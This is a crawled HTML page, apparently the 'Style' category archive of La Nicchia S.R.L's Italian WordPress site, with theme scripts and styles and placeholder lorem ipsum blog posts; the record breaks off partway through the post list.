

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lanicchia.eu/category/style/
body_size: 12946
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lanicchia.eu/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Style - La Nicchia S.R.L</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lanicchia.eu/category/style/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Style - La Nicchia S.R.L" />
<meta property="og:url" content="https://lanicchia.eu/category/style/" />
<meta property="og:site_name" content="La Nicchia S.R.L" />
<meta property="og:image" content="https://lanicchia.eu/wp-content/uploads/2019/06/GS3_3281-16-1198x800.jpg" />
<meta property="og:image:secure_url" content="https://lanicchia.eu/wp-content/uploads/2019/06/GS3_3281-16-1198x800.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="681" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Style - La Nicchia S.R.L" />
<meta name="twitter:image" content="https://lanicchia.eu/wp-content/uploads/2019/06/GS3_3281-16-1198x800.jpg" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"FoodEstablishment","@id":"https://lanicchia.eu/#organization","name":"La Nicchia S.R.L","url":"https://lanicchia.eu","logo":{"@type":"ImageObject","@id":"https://lanicchia.eu/#logo","url":"https://lanicchia.eu/wp-content/uploads/2019/06/logo-la-nicchia-2019.png","contentUrl":"https://lanicchia.eu/wp-content/uploads/2019/06/logo-la-nicchia-2019.png","caption":"La Nicchia S.R.L","inLanguage":"it-IT","width":"2717","height":"3315"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://lanicchia.eu/#logo"}},{"@type":"WebSite","@id":"https://lanicchia.eu/#website","url":"https://lanicchia.eu","name":"La Nicchia S.R.L","publisher":{"@id":"https://lanicchia.eu/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://lanicchia.eu/category/style/#webpage","url":"https://lanicchia.eu/category/style/","name":"Style - La Nicchia S.R.L","isPartOf":{"@id":"https://lanicchia.eu/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='prefetch' href='https://lanicchia.eu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://lanicchia.eu/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://lanicchia.eu/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://lanicchia.eu/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel="alternate" type="application/rss+xml" title="La Nicchia S.R.L &raquo; Feed" href="https://lanicchia.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Nicchia S.R.L &raquo; Feed dei commenti" href="https://lanicchia.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Nicchia S.R.L &raquo; Style Feed della categoria" href="https://lanicchia.eu/category/style/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanicchia.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=740078e7a02d314af536230cfbb0911e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lanicchia.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lanicchia.eu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://lanicchia.eu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://lanicchia.eu/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lanicchia.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lanicchia.eu/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanicchia.eu/xmlrpc.php?rsd" />
<style id="custom-css" type="text/css">:root {--primary-color: #5695cc;--fs-color-primary: #5695cc;--fs-color-secondary: #4ad8ff;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #ffffff;--fs-experimental-link-color: #ffffff;--fs-experimental-link-color-hover: #5695cc;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 150px}#logo img{max-height: 150px}#logo{width:142px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 176px}.transparent #logo img{max-height: 176px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 176px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 18px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Kite One", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Quattrocento Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Quattrocento Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Kite One", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #ffffff;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ffffff;}.widget .tagcloud a:hover{border-color: #ffffff; background-color: #ffffff;}.footer-1{background-color: #000000}.footer-2{background-color: #111}.absolute-footer, html{background-color: #000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Kite One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/kite-one/70lQu7shLnA_E02vyp1S4nj2Ow.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kite One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/kite-one/70lQu7shLnA_E02vyp1c4ng.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Quattrocento Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/quattrocento-sans/va9c4lja2NVIDdIAAoMR5MfuElaRB0zHt0_uHA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Quattrocento Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/quattrocento-sans/va9c4lja2NVIDdIAAoMR5MfuElaRB0zJt08.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lanicchia.eu/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="archive category category-style category-17 wp-theme-flatsome boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://lanicchia.eu/" title="La Nicchia S.R.L - La Nicchia nasce nel giugno del 2012, con l’obiettivo di portare sulle tavole dei consumatori un prodotto di qualità, creato attraverso una selezione attenta e accurata delle materie prime…" rel="home">
		<img width="656" height="800" src="https://lanicchia.eu/wp-content/uploads/2019/06/logo-la-nicchia-2019-656x800.png" class="header_logo header-logo" alt="La Nicchia S.R.L"/><img  width="656" height="800" src="https://lanicchia.eu/wp-content/uploads/2019/06/logo-la-nicchia-2019-656x800.png" class="header-logo-dark" alt="La Nicchia S.R.L"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271 menu-item-design-default"><a href="https://lanicchia.eu/" class="nav-top-link">Home</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274 menu-item-design-default"><a href="https://lanicchia.eu/prodotti/" class="nav-top-link">Prodotti</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275 menu-item-design-default"><a href="https://lanicchia.eu/apriegusta/" class="nav-top-link">Apri e Gusta</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273 menu-item-design-default"><a href="https://lanicchia.eu/contatti/" class="nav-top-link">Contatti</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Archivio Categoria: <span>Style</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-16" class="post-16 post type-post status-publish format-video hentry category-style post_format-post-format-video">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a></h6><h2 class="entry-title"><a href="https://lanicchia.eu/2014/01/01/a-video-blog-post/" rel="bookmark" class="plain">A Video Blog Post</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Pubblicato il <a href="https://lanicchia.eu/2014/01/01/a-video-blog-post/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-01T16:47:44+01:00">1 Gennaio 2014</time></a></span> <span class="byline">da <span class="meta-author vcard"><a class="url fn n" href="https://lanicchia.eu/author/nexus/">nexus</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://lanicchia.eu/2014/01/01/a-video-blog-post/">Continua a leggere <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Inserito in <a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://lanicchia.eu/2014/01/01/a-video-blog-post/#respond">Lascia un commento</a></span>
	</footer>
	</div>
</article>


<article id="post-17" class="post-17 post type-post status-publish format-standard hentry category-style tag-brooklyn tag-fashion tag-style-2 tag-women-3">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a></h6><h2 class="entry-title"><a href="https://lanicchia.eu/2013/12/30/just-a-cool-blog-post-with-images/" rel="bookmark" class="plain">Just a cool blog post with Images</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Pubblicato il <a href="https://lanicchia.eu/2013/12/30/just-a-cool-blog-post-with-images/" rel="bookmark"><time class="entry-date published updated" datetime="2013-12-30T16:50:40+01:00">30 Dicembre 2013</time></a></span> <span class="byline">da <span class="meta-author vcard"><a class="url fn n" href="https://lanicchia.eu/author/nexus/">nexus</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://lanicchia.eu/2013/12/30/just-a-cool-blog-post-with-images/">Continua a leggere <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Inserito in <a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Taggato <a href="https://lanicchia.eu/tag/brooklyn/" rel="tag">brooklyn</a>, <a href="https://lanicchia.eu/tag/fashion/" rel="tag">fashion</a>, <a href="https://lanicchia.eu/tag/style-2/" rel="tag">style</a>, <a href="https://lanicchia.eu/tag/women-3/" rel="tag">women</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://lanicchia.eu/2013/12/30/just-a-cool-blog-post-with-images/#respond">Lascia un commento</a></span>
	</footer>
	</div>
</article>


<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-style tag-brooklyn tag-fashion tag-style-2 tag-women-3">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a></h6><h2 class="entry-title"><a href="https://lanicchia.eu/2013/12/16/just-a-cool-blog-post-with-a-gallery-2/" rel="bookmark" class="plain">Another post with A Gallery</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
